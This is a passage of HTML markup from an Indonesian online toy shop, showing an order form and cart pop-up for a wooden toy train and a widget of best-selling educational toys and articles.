<img alt='Kereta Petualang Premium Mainan Replika Kendaraan Kayu' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw/w60/kereta-123-pelangi-3.jpg' height='60' src='[data-uri]' width='60'/>
</div>
<div class='order-judul'>
<span class='name_detail'>Kereta Petualang Premium Mainan Replika Kendaraan Kayu</span>
<div class='item_jumlah'>
<span class='simpleCart_quantity'></span> barang
  </div>
<div class='item_price' itemprop='price'>
<span class='harga_text'></span>
</div>
</div>
</div>
<div class='order-form-wrapper'>
<div class='form__order-row'>
<label class='form-item__left'>
<span class='form__text'>Nama Penerima</span>
<input class='nama wajib' placeholder='' type='text'/>
</label>
<label class='form-item__right'>
<span class='form__text'>Nomor Telepon</span>
<input class='nomorHP wajib' placeholder='' type='text'/>
</label>
</div>
<div class='form__order-row'>
<label class='no-width form-item__left'>
<span class='form__text'>Kota atau Kecamatan</span>
<input class='kota wajib' placeholder='Tulis Nama Kota / Kecamatan tujuan pengiriman' type='text'/>
</label>
<label class='form-item__right'>
<span class='form__text'>Kode Pos</span>
<input class='kodepos wajib' placeholder='' type='text'/>
</label>
</div>
<div class='form__order-no-row'>
<span class='form__text'>Alamat</span>
<textarea class='alamat wajib' placeholder='Isi dengan nama jalan, nomor rumah, nomor kompleks, nama gedung, lantai atau nomor unit.' style='height:70px'></textarea>
</div>
<div class='form__order-no-row'>
<span class='form__text'>Metode Pembayaran</span>
<select class='bank wajib' placeholder='Pilih Pembayaran'>
<optgroup label='Pilih Jenis Pembayaran'></optgroup>
</select>
</div>
</div>
<div class='order-payment'>
<div class='form__order-total'>
<span class='text-form__total'>Total Bayar</span>
<span class='simpleCart_grandTotal'></span>
</div>
<div class='form__order-submit'>
<button class='submit' title='Kirim Pesanan' type='submit'>Kirim</button>
</div>
</div>
</div>
</div>
<div>
<div class='single_fixed_overflow'></div>
<div aria-modal='true' class='single_fixed' role='dialog'>
<button class='single_closed'><svg height='24' viewBox='0 0 24 24' width='24'><path d='M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z' fill='#6C727C' fill-rule='evenodd'></path></svg></button>
<h3 style='text-align:center'>Berhasil Ditambahkan</h3>
<section class='single_kolom'>
<div class='about-author bgCart'>
<img alt='Kereta Petualang Premium Mainan Replika Kendaraan Kayu' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw/w56/kereta-123-pelangi-3.jpg' src='[data-uri]'/>
<span class='produk_blog'>Kereta Petualang Premium Mainan Replika Kendaraan Kayu</span>
<a class='single_btnCart' href='/p/checkout.html'>Pembayaran</a>
</div>
</section>
<div class='single_otherQ'></div>
</div>
</div>
</div>
</article>
<div class='blog-post-comments'>
<section class='comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
</section>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='tokopedia_flex-porn'>
<div class='widget-title'>
<h3 class='title'>
Produk Terbaik Bulan Ini
</h3>
</div>
<a href='/' title='Lihat semua'>Lihat semua</a>
</div>
<div class='grid-posts'>
<div class='best-post post-shop-info' data-id='769496943684596278'>
<a class='best-image-link' href='https://www.sebutik.com/2019/12/mainan-kereta-123-kayu-pinus.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Kereta Pelangi 123 Premium Mainan Kayu' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw/w250/kereta-123-pelangi-3.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Kereta Pelangi 123 Premium Mainan Kayu
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>mainan-anak-2-tahun</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='1913597556432628795'>
<a class='best-image-link' href='https://www.sebutik.com/2016/07/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY/w250/paud-yogyakarta.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>artikel</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='6458794783263310060'>
<a class='best-image-link' href='https://www.sebutik.com/2013/01/macam-dan-jenis-permainan-anak-paud-tk.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU/w250/permainan-anak-tk-paud.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>artikel</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='7187339740847083702'>
<a class='best-image-link' href='https://www.sebutik.com/2020/07/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU/w250/konsep-flashcard-balita-doa-sehari-hari.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>flashcard</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='2126883726308415106'>
<a class='best-image-link' href='https://www.sebutik.com/2020/04/menara-segi-enam-pasak-warna-ape-paud.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU/w250/menara-segi-enam-1.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
